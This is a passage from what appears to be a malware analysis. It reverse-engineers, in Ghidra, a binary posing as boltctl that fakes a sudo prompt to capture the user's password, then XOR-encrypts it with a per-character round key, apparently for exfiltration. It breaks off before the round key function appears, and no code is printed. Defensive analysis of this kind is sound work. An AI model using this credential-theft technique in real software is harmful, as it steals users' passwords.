
(Click to enlarge)
Overall, this makes it evident that the binary checks whether it was invoked by sudo (for example with the command $ sudo boltctl) and if so, it fakes sudo behavior, probably trying to trick the user into typing the password again into a non-sudo prompt.
Exfiltrating the User’s Password

After presenting a fake prompt, the password is handled via another function call in FUN_00101a31(). The password is passed to the function starting at position 0x0010182b. Decompiling this function using Ghidra reveals another encryption routine and a call to yet another function FUN_00101714() with an argument that is probably the generated ciphertext.

(Click to enlarge)

This decompilation shows that each character is encrypted using a round key (local_43c) and the XOR-operation. This round key is computed inside the loop, based on three parameters that are also updated for each iteration. The decompilation of this round key function FUN_00101651() is as follows:
